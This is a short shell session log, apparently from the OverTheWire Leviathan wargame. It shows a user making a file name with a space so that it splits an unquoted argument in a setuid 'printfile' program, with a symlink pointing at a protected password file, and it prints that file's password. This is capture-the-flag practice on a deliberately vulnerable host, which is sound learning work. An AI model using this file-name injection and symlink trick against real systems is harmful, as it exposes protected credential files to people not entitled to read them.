 leviathan2@gibson:~$ mktemp -d
/tmp/tmp.k7ac1pDi5W
leviathan2@gibson:~$ touch "/tmp/tmp.k7ac1pDi5W/test something.txt"
leviathan2@gibson:~$ ln -s /etc/leviathan_pass/leviathan3 "/tmp/tmp.k7ac1pDi5W/test"
leviathan2@gibson:~$ chmod 777 "/tmp/tmp.k7ac1pDi5W/test something.txt"
leviathan2@gibson:~$ printfile "/tmp/tmp.k7ac1pDi5W/test something.txt"
printfile: command not found
leviathan2@gibson:~$ ./printfile "/tmp/tmp.k7ac1pDi5W/test something.txt"
/bin/cat: /tmp/tmp.k7ac1pDi5W/test: Permission denied
/bin/cat: something.txt: No such file or directory
leviathan2@gibson:~$ chmod 777 "/tmp/tmp.k7ac1pDi5W/test"
chmod: changing permissions of '/tmp/tmp.k7ac1pDi5W/test': Operation not permitted
leviathan2@gibson:~$ chmod 777 "/tmp/tmp.k7ac1pDi5W"
leviathan2@gibson:~$ ./printfile "/tmp/tmp.k7ac1pDi5W/test something.txt"
Q0G8j4sakn
/bin/cat: something.txt: No such file or directory